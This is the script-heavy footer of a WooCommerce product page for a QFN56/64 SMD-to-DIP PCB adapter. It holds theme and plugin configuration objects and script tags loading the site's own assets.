var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://ibots.in/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ibots.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.35.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.35.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.35.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_components":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/ibots.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ibots.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ibots.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f561ce0117"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":22770,"title":"QFN%2056%2064%20SMD%20TURN%20TO%20DIP%20PCB%20Adapterberak%20-%20IBOTS","excerpt":"<ul>\r\n \t<li>This is an SMD reduction\/adapter for SMF components QFN56 or QFN64, specifically designed for QFN 56 64 SMD TURN TO DIP PCBs.<\/li>\r\n<\/ul>","featuredImage":"https:\/\/ibots.in\/wp-content\/uploads\/2024\/02\/w1-11.webp"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.35.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_components":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/ibots.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ibots.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ibots.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f561ce0117"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":22770,"title":"QFN%2056%2064%20SMD%20TURN%20TO%20DIP%20PCB%20Adapterberak%20-%20IBOTS","excerpt":"<ul>\r\n \t<li>This is an SMD reduction\/adapter for SMF components QFN56 or QFN64, specifically designed for QFN 56 64 SMD TURN TO DIP PCBs.<\/li>\r\n<\/ul>","featuredImage":"https:\/\/ibots.in\/wp-content\/uploads\/2024\/02\/w1-11.webp"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ibots.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.35.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ibots.in/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ibots.in/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.5.2" id="wpforms-elementor-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.5.2" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_6cb9a2b6f3a49658a3fba35b7e422b0d","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://ibots.in/cart/","ajaxurl":"https://ibots.in/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n                        \u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"yes","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://ibots.in/","shop_url":"https://ibots.in/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8acbab1ff4082d532fc6a5daf1afb0d9","fragment_name":"wc_fragments_8acbab1ff4082d532fc6a5daf1afb0d9","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1400","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"8bfcfdffb3","wishlist_fragments_nonce":"01751f1572","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_206c6f0eb0a630f76a5a670464edb22b","wishlist_fragment_name":"woodmart_wishlist_fragments_206c6f0eb0a630f76a5a670464edb22b","wishlist_save_button_state":"no","is_criteria_enabled":"1","summary_criteria_ids":"value_for_money,durability,delivery_speed","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://ibots.in/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"yes","compare_page_nonce":"dd6a40e472","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":"1"};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-slider-price-filter-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-elementor-base-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-woocommerce-base-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-mod-nav-vertical-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-sticky-nav-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/opt-sticky-nav.min.css","wd-header-base-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-search-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-elements-base-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-info-box-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-header-mobile-nav-dropdown-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-woo-mod-login-form-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-mod-tools-design-8-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/mod-tools-design-8.min.css","wd-header-cart-side-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-wd-search-results-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-woo-single-prod-builder-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-single-prod-builder.min.css","wd-woo-el-breadcrumbs-builder-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-el-breadcrumbs-builder.min.css","wd-woo-single-prod-el-navigation-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-woo-single-prod-el-gallery-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-swiper-arrows-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-section-title-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-text-block-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-social-icons-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-list-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-woo-single-prod-el-reviews-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-2-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-2.min.css","wd-mod-comments-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/mod-comments.min.css","wd-woo-mod-progress-bar-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-woo-single-prod-opt-rating-summary-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-rating-summary.min.css","wd-product-loop-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-fw-button-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-prod-loop-fw-button.min.css","wd-woo-mod-add-btn-replace-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-woo-opt-products-bg-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-opt-products-bg.min.css","wd-woo-opt-stretch-cont-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css","wd-woo-opt-title-limit-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-woo-prod-loop-small-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-prod-loop-small.min.css","wd-widget-collapse-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-mod-nav-menu-label-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-image-gallery-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-scroll-top-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-sticky-add-to-cart-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css","wd-woo-mod-quantity-overlap-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css","wd-header-search-fullscreen-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-2-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-2.min.css","wd-popular-requests-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/opt-popular-requests.min.css","wd-wd-search-cat-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-bottom-toolbar-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.5.2" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.5.2" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=7.5.2" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.5.2" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.5.2" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.5.2" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.5.2" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.5.2" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.5.2" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/plugins/get-a-quote-button-for-woocommerce/assets/js/sweetalert2.all.min.js?ver=1.6.1" id="wpb-get-a-quote-button-sweetalert2-js"></script>
<script type="text/javascript" id="wpb-get-a-quote-button-scripts-js-extra">
/* <![CDATA[ */
var WPB_GQB_Vars = {"nonce":"16b6ae73ef"};
//# sourceURL=wpb-get-a-quote-button-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ibots.in/wp-content/plugins/get-a-quote-button-for-woocommerce/assets/js/frontend.js?ver=1.6.1" id="wpb-get-a-quote-button-scripts-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/menu/menuStickyOffsets.min.js?ver=7.5.2" id="wd-menu-sticky-offsets-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=7.5.2" id="wd-menu-overlay-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.5.2" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.5.2" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=7.5.2" id="wd-waypoints-library-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/menu/onePageMenu.min.js?ver=7.5.2" id="wd-one-page-menu-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.5.2" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.5.2" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.5.2" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.5.2" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=7.5.2" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.5.2" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.5.2" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.5.2" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.5.2" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=7.5.2" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/global/stickyColumn.min.js?ver=7.5.2" id="wd-sticky-column-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.5.2" id="wd-init-zoom-js"></script>
